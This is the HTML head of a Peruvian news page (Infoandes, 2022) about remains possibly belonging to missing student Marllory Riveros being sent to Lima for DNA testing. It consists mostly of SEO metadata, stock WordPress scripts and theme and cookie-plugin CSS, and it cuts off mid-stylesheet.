

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://infoandes.pe/restos-atribuidos-a-marllory-riveros-seran-enviados-a-lima-para-examen-de-adn/
body_size: 128358
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="es"> <!--<![endif]-->
<head>
    <title>Restos atribuidos a Marllory Riveros serán enviados a Lima para examen de ADN</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://infoandes.pe/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://infoandes.pe/wp-content/uploads/2022/02/infoandes_ico_wp-2-300x300.png">
	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://infoandes.pe/restos-atribuidos-a-marllory-riveros-seran-enviados-a-lima-para-examen-de-adn/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Restos atribuidos a Marllory Riveros serán enviados a Lima para examen de ADN" />
	<meta property="og:description" content="Las ropas y el cráneo encontrados en el distrito de San Agustín de Cajas el pasado sábado 16 de julio, que podrían pertenecer a la universitaria desaparecida, Marllory Riveros Noroña, serán derivados a la ciudad de Lima para los exámenes de ADN, cuyos resultados se podrán conocer las próximas semanas. En conversación con Infoandes.pe, Thalía [&hellip;]" />
	<meta property="og:url" content="https://infoandes.pe/restos-atribuidos-a-marllory-riveros-seran-enviados-a-lima-para-examen-de-adn/" />
	<meta property="og:site_name" content="Infoandes" />
	<meta property="article:publisher" content="https://www.facebook.com/InfoAndes" />
	<meta property="article:published_time" content="2022-07-23T02:09:25+00:00" />
	<meta property="article:modified_time" content="2022-07-23T02:57:02+00:00" />
	<meta property="og:image" content="https://infoandes.pe/wp-content/uploads/2022/07/Portada-de-Maellory-restos..jpeg" />
	<meta property="og:image:width" content="1280" />
	<meta property="og:image:height" content="720" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Leydi Sotacuro Ramos" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@InfoAndes2" />
	<meta name="twitter:site" content="@InfoAndes2" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="Leydi Sotacuro Ramos" />
	<meta name="twitter:label2" content="Tiempo de lectura" />
	<meta name="twitter:data2" content="3 minutos" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://infoandes.pe/restos-atribuidos-a-marllory-riveros-seran-enviados-a-lima-para-examen-de-adn/#article","isPartOf":{"@id":"https://infoandes.pe/restos-atribuidos-a-marllory-riveros-seran-enviados-a-lima-para-examen-de-adn/"},"author":{"name":"Leydi Sotacuro Ramos","@id":"https://infoandes.pe/#/schema/person/5240fb175cc8576b1553adf38ee1f195"},"headline":"Restos atribuidos a Marllory Riveros serán enviados a Lima para examen de ADN","datePublished":"2022-07-23T02:09:25+00:00","dateModified":"2022-07-23T02:57:02+00:00","mainEntityOfPage":{"@id":"https://infoandes.pe/restos-atribuidos-a-marllory-riveros-seran-enviados-a-lima-para-examen-de-adn/"},"wordCount":418,"commentCount":0,"publisher":{"@id":"https://infoandes.pe/#organization"},"image":{"@id":"https://infoandes.pe/restos-atribuidos-a-marllory-riveros-seran-enviados-a-lima-para-examen-de-adn/#primaryimage"},"thumbnailUrl":"https://infoandes.pe/wp-content/uploads/2022/07/Portada-de-Maellory-restos..jpeg","keywords":["Marllory Riveros Noroña","Moises Riveros","Thalia Riveros Noroña"],"articleSection":["POLICIAL"],"inLanguage":"es","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://infoandes.pe/restos-atribuidos-a-marllory-riveros-seran-enviados-a-lima-para-examen-de-adn/#respond"]}]},{"@type":"WebPage","@id":"https://infoandes.pe/restos-atribuidos-a-marllory-riveros-seran-enviados-a-lima-para-examen-de-adn/","url":"https://infoandes.pe/restos-atribuidos-a-marllory-riveros-seran-enviados-a-lima-para-examen-de-adn/","name":"Restos atribuidos a Marllory Riveros serán enviados a Lima para examen de ADN","isPartOf":{"@id":"https://infoandes.pe/#website"},"primaryImageOfPage":{"@id":"https://infoandes.pe/restos-atribuidos-a-marllory-riveros-seran-enviados-a-lima-para-examen-de-adn/#primaryimage"},"image":{"@id":"https://infoandes.pe/restos-atribuidos-a-marllory-riveros-seran-enviados-a-lima-para-examen-de-adn/#primaryimage"},"thumbnailUrl":"https://infoandes.pe/wp-content/uploads/2022/07/Portada-de-Maellory-restos..jpeg","datePublished":"2022-07-23T02:09:25+00:00","dateModified":"2022-07-23T02:57:02+00:00","breadcrumb":{"@id":"https://infoandes.pe/restos-atribuidos-a-marllory-riveros-seran-enviados-a-lima-para-examen-de-adn/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://infoandes.pe/restos-atribuidos-a-marllory-riveros-seran-enviados-a-lima-para-examen-de-adn/"]}]},{"@type":"ImageObject","inLanguage":"es","@id":"https://infoandes.pe/restos-atribuidos-a-marllory-riveros-seran-enviados-a-lima-para-examen-de-adn/#primaryimage","url":"https://infoandes.pe/wp-content/uploads/2022/07/Portada-de-Maellory-restos..jpeg","contentUrl":"https://infoandes.pe/wp-content/uploads/2022/07/Portada-de-Maellory-restos..jpeg","width":1280,"height":720},{"@type":"BreadcrumbList","@id":"https://infoandes.pe/restos-atribuidos-a-marllory-riveros-seran-enviados-a-lima-para-examen-de-adn/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://infoandes.pe/"},{"@type":"ListItem","position":2,"name":"Restos atribuidos a Marllory Riveros serán enviados a Lima para examen de ADN"}]},{"@type":"WebSite","@id":"https://infoandes.pe/#website","url":"https://infoandes.pe/","name":"Infoandes","description":"","publisher":{"@id":"https://infoandes.pe/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://infoandes.pe/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"},{"@type":"Organization","@id":"https://infoandes.pe/#organization","name":"Infoandes","url":"https://infoandes.pe/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://infoandes.pe/#/schema/logo/image/","url":"https://infoandes.pe/wp-content/uploads/2022/02/cropped-infoandes_logo_wp_2-3.png","contentUrl":"https://infoandes.pe/wp-content/uploads/2022/02/cropped-infoandes_logo_wp_2-3.png","width":122,"height":82,"caption":"Infoandes"},"image":{"@id":"https://infoandes.pe/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/InfoAndes","https://x.com/InfoAndes2"]},{"@type":"Person","@id":"https://infoandes.pe/#/schema/person/5240fb175cc8576b1553adf38ee1f195","name":"Leydi Sotacuro Ramos","image":{"@type":"ImageObject","inLanguage":"es","@id":"https://infoandes.pe/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/91577fbd6ad1c655499264e407d7731c26e1187a70431206be953f1ab0a5b082?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/91577fbd6ad1c655499264e407d7731c26e1187a70431206be953f1ab0a5b082?s=96&d=mm&r=g","caption":"Leydi Sotacuro Ramos"},"url":"https://infoandes.pe/author/ysotacuror/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Infoandes &raquo; Feed" href="https://infoandes.pe/feed/" />
<link rel="alternate" type="application/rss+xml" title="Infoandes &raquo; Feed de los comentarios" href="https://infoandes.pe/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/infoandes.pe\/wp-includes\/js\/wp-emoji-release.min.js?ver=bb264d8f40f3958e9c9929b9791d25dd"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<!-- infoandes.pe is managing ads with Advanced Ads 2.0.15 – https://wpadvancedads.com/ --><script id="infoandes-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://infoandes.pe/wp-includes/css/dist/block-library/style.min.css?ver=bb264d8f40f3958e9c9929b9791d25dd' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='pdfemb-pdf-embedder-viewer-style-inline-css' type='text/css'>
.wp-block-pdfemb-pdf-embedder-viewer{max-width:none}

</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='related-posts-by-taxonomy-css' href='https://infoandes.pe/wp-content/plugins/related-posts-by-taxonomy/includes/assets/css/styles.css?ver=bb264d8f40f3958e9c9929b9791d25dd' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://infoandes.pe/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=239d0d80ca927f7a40331b183f412835' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%2C100%2C200%2C300%2C500%2C800%2C900%7CRoboto%3A400%2C500%2C700%2C100%2C200%2C300%2C600%2C800%2C900%7CFira+Sans%3A600%2C400%2C700%2C500%2C300%2C800%7CPT+Mono%3A400%2C700%7CMerriweather%3A400%2C300%2C700%7CPT+Sans%3A700%7CPT+Serif%3A800&#038;display=swap&#038;ver=11.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-multipurpose-css' href='https://infoandes.pe/wp-content/plugins/td-composer/assets/fonts/td-multipurpose/td-multipurpose.css?ver=239d0d80ca927f7a40331b183f412835' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://infoandes.pe/wp-content/themes/Newspaper/style.css?ver=11.4.2' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='jquery-lazyloadxt-spinner-css-css' href='//infoandes.pe/wp-content/plugins/a3-lazy-load/assets/css/jquery.lazyloadxt.spinner.css?ver=bb264d8f40f3958e9c9929b9791d25dd' type='text/css' media='all' />
<link rel='stylesheet' id='moove_gdpr_frontend-css' href='https://infoandes.pe/wp-content/plugins/gdpr-cookie-compliance/dist/styles/gdpr-main-nf.css?ver=5.0.9' type='text/css' media='all' />
<style id='moove_gdpr_frontend-inline-css' type='text/css'>
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main h3.tab-title, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main span.tab-title,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content .moove-gdpr-branding-cnt a,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton,
				#moove_gdpr_cookie_modal .cookie-switch .cookie-slider:after, 
				#moove_gdpr_cookie_modal .cookie-switch .slider:after, 
				#moove_gdpr_cookie_modal .switch .cookie-slider:after, 
				#moove_gdpr_cookie_modal .switch .slider:after,
				#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content p, 
				#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content p a,
				#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton, 
				#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h1, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h2, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h3, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h4, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h5, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h6,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-modal-title .tab-title,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-tab-main h3.tab-title, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-tab-main span.tab-title,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-branding-cnt a {
					font-weight: inherit				}
			#moove_gdpr_cookie_modal,#moove_gdpr_cookie_info_bar,.gdpr_cookie_settings_shortcode_content{font-family:inherit}#moove_gdpr_save_popup_settings_button{background-color:#373737;color:#fff}#moove_gdpr_save_popup_settings_button:hover{background-color:#000}#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton,#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton{background-color:#0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green{background-color:#0c4da2;border-color:#0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton:hover,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green:hover{background-color:#fff;color:#0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon{background-color:#0c4da2;border:1px solid #0c4da2}#moove_gdpr_cookie_info_bar span.moove-gdpr-infobar-allow-all.focus-g,#moove_gdpr_cookie_info_bar span.moove-gdpr-infobar-allow-all:focus,#moove_gdpr_cookie_info_bar button.moove-gdpr-infobar-allow-all.focus-g,#moove_gdpr_cookie_info_bar button.moove-gdpr-infobar-allow-all:focus,#moove_gdpr_cookie_info_bar span.moove-gdpr-infobar-reject-btn.focus-g,#moove_gdpr_cookie_info_bar span.moove-gdpr-infobar-reject-btn:focus,#moove_gdpr_cookie_info_bar button.moove-gdpr-infobar-reject-btn.focus-g,#moove_gdpr_cookie_info_bar button.moove-gdpr-infobar-reject-btn:focus,#moove_gdpr_cookie_info_bar span.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar span.change-settings-button:focus,#moove_gdpr_cookie_info_bar button.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar button.change-settings-button:focus{-webkit-box-shadow:0 0 1px 3px #0c4da2;-moz-box-shadow:0 0 1px 3px #0c4da2;box-shadow:0 0 1px 3px #0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button{color:#0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected a span.gdpr-icon,#moove_gdpr_cookie_modal 